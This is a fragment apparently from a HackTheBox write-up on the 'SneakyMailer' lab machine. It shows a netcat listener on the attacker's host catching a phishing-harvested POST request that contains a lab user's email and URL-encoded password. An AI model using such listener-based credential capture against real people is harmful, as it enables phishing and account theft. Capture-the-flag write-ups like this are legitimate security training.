 $ nc -nvlp 8080
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:54052.
POST / HTTP/1.1
Host: 10.10.14.35:8080
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%
23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25
KhIxKk%28Ju%60hqcHl%3C%3AHt